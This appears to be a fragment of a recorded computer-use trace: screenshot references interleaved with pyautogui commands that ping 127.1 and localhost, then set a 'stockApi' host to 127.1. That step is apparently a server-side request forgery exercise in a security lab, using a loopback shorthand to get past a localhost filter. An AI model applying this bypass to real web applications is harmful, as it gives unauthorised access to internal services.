
pyautogui.write('.0.0')

pyautogui.press('enter')

pyautogui.press('ctrl+c')

# Ping 127.1 and stop it, then ping localhost
pyautogui.write('ping')

pyautogui.write('127.1')

pyautogui.press('ctrl+c')

pyautogui.write('ping localhost')

pyautogui.press('enter')

# Set the stockApi host to 127.1, send, and select the 404 Not Found message
pyautogui.write('127.1')
